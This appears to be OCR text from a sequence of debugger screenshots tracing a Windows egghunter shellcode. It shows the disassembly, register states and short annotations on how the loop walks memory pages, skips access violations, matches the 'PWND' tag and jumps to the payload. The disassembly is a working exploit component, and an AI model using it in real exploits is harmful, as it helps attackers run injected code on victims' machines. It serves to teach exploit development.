 66:81CA FF0F OR DX,0FFF
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
EDX=00001FFF
egghunter.c:14. inc edx //inc
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
Registers (FPU) <
EAX C0000005
ECX 00000101
EDX 00001FFF
move to end of current page
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FD90
EIP 004113C3 egghunte.004113C3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000
66:81CA FF0F OR DX,0FFF
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
EDX=00002000
egghunter.c:18. push edx //pus
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
Registers (FPU) < <
EAX C0000005
ECX 00000101
EDX 00002000
increment edx by 1 to get first
address in next page
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FD90
EIP 004113C4 egghunte.004113C4
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000
66:81CA FF0F OR DX,0FFF
004113C3 42 INC EDX
004113C4 52 PUSH EDX
004113C5 6A 43 PUSH 43
004113C7 58 POP EAX
004113C8 CD 2E INT 2E
004113CA 3C 05 CMP AL,5
004113CC 5A POP EDX
004113CD ^74 EF JE SHORT egghunte.004113BE
004113CF B8 50574E44 MOV EAX,444E5750
004113D4 8BFA MOV EDI,EDX
004113D6 AF SCAS DWORD PTR ES:[EDI]
004113D7 ^75 EA JNZ SHORT egghunte.004113C3
004113D9 AF SCAS DWORD PTR ES:[EDI]
004113DA ^75 E7 JNZ SHORT egghunte.004113C3
004113DC FFE7 JMP EDI
EDX=00003000
egghunter.c:18. push edx //pus
Address Hex dump ASCII
00417000 A7 8E 98 BB 58 71 67 44
00417008 01 00 00 00 01 00 00 00
Registers (FPU) <
EAX C0000005
ECX 00000101
EDX 00003000
continue to loop through pages
until no access violation
EBX 7FFDD000
ESP 0012FCC4
EBP 0012FD90
ESI 00415838 egghunte.00415838
EDI 0012FD90
EIP 004113C4 egghunte.004113C4
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
0012FCC4 0012FF60
0012FCC8 00415838 8XA. egghunte.00415838
0012FCCC 7FFDD000